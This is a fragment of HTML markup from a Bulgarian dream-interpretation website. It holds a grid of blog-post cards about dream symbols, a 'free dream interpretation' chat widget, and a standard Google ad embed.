https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1727432376">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-593797078">


	<div id="col-220120225" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '506e8767-cefe-486b-a7a7-882d1010d37c';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-220120225 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1727432376 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_991927028">
